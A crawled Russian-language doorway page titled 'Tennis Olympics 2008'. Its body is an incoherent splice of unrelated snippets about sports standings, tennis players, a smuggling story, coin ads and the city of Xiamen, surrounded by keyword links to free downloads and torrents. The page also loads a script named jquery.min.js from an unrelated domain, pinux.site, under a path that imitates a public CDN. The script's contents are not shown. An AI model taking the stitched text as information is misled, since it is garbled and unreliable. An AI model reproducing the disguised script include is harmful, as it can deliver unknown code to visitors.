

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zaacohquun.curtika.com/p0ox7-tennis-olimpiada-2008.html
body_size: 3363
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Теннис олимпиада 2008 - zaacohquun.curtika.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zaacohquun.curtika.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Теннис олимпиада 2008</h2>
                            </header>
                            <p>Роджер Федерер - Теннис. Вся информация: статистика, новости, интервью, фото. Чемпионат Европы Женщины 2018(Гандбол).Турнирная таблица и статистика соревнований на СПОРТ. Петра Квитова - Теннис. Вся информация: статистика, новости, интервью, фото. КХЛ 2018-2019(Хоккей).Турнирная таблица и статистика соревнований на СПОРТ-ЭКСПРЕСС. 
Фигурное катание - Гран-при 2019: расписание/календарь, онлайн-трансляции, результаты. Суперлига Женщины 2018-2019(Волейбол).Турнирная таблица и статистика соревнований на СПОРТ. Суперлига Мужчины 2018-2019(Волейбол).Турнирная таблица и статистика соревнований на СПОРТ. Новости, статьи и аналитика: футбол, хоккей, баскетбол, теннис. Календарь спортивных. Чемпионат Украины по футболу, Премьер-лига: таблица, результаты и расписание матчей. 
НБА Мужчины 2018-2019(Баскетбол).Турнирная таблица и статистика соревнований на СПОРТ-ЭКСПРЕСС. Гражданин Украины ночью пытался нелегально провезти через границу более шести тысяч. Шахтер Донецк: официально и неофициально. О трансферах ФК Шахтер мы расскажем первыми. Олимпиада ойындары ежелгі адамзат баласының өткен тарихының дамуымен байланыстырады. Казахстанский боксер анонсировал бой против соперника с 35 поединками в профи 15 мая 2019 (10:51). Бесплатные объявления о продаже и покупке монет СССР, России и мира, юбилейных и старинных. 
Казахстанский хоккей с шайбой — жив ли он на 63-м (если вести отсчет от первых. Винус Уильямс; Пол игрока: женский: Дата рождения: 17 июня 1980 (1980-06-17) (38 лет) Место рождения. Сямы́нь (Сямэнь, Амо́й; кит. трад. 廈門市, упр. 厦门市, пиньинь: Xi m n sh ) — город. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p0ox7-programma-skachat-besplatno-kommunalnye-uslugi.html">Программа скачать бесплатно коммунальные услуги</a></li>
                                <li><a href="p0ox7-if-everyone-cared-minus.html">If everyone cared минус</a></li>
                                <li><a href="p0ox7-kak-otkryt-s-torrenta-igru.html">Как открыть с торрента игру</a></li>
                                <li><a href="p0ox7-maynkraft-skachat-tekstury-1-7-10.html">Майнкрафт скачать текстуры 1 7 10</a></li>
                                <li><a href="p0ox7-skachat-besplatno-pesnyu-kapitan.html">Скачать бесплатно песню капитан</a></li>
                                <li><a href="p0ox7-himiya-9-klass-uchebnik-gdz-rudzitis.html">Химия 9 класс учебник гдз рудзитис</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Теннис - Роджер Федерер - Чемпионат.</li>
<li>Чемпионат Европы – Женщины - 2018 - Турнирная таблица.</li>
<li>Теннис - Петра Квитова - Чемпионат.</li>
<li>КХЛ - 2018-2019 - Турнирная таблица - Хоккей - СПОРТ.</li>
<li>Фигурное катание - Гран-при 2019: расписание/календарь.</li>
<li>Суперлига – Женщины - 2018-2019 - Турнирная таблица.</li>
<li>Суперлига – Мужчины - 2018-2019 - Турнирная таблица.</li>
<li>Прессбол - новости белорусского спорта.</li>
<li>Чемпионат Украины, Премьер-лига - Таблица, результаты.</li>
<li>НБА – Мужчины - 2018-2019 - Турнирная таблица - Баскетбол.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-volchonok-akkordy-i-boy.html">Волчонок аккорды и бой</a></li>
                                            <li><a href="p0ox7-skachat-drayvera-na-wifi-adapter-asus-n10.html">Скачать драйвера на wifi адаптер asus n10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-skachat-kompyuter-torrent.html">Скачать компьютер торрент</a></li>
                                            <li><a href="p0ox7-shema-podklyucheniya-ip-103-5-v-avtokade.html">Схема подключения ип 103 5 в автокаде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-skachat-albom-strykalo.html">Скачать альбом стрыкало</a></li>
                                            <li><a href="p0ox7-skachat-kartu-dlya-navigatora-respubliki-komi.html">Скачать карту для навигатора республики коми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p0ox7-otkuda-beretsya-veter-prezentaciya.html">Откуда берется ветер презентация</a></li>
                                            <li><a href="p0ox7-muzykalnyy-obraz-prezentaciya.html">Музыкальный образ презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8cf3dc8c0c004d52b59a07b1415c5eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
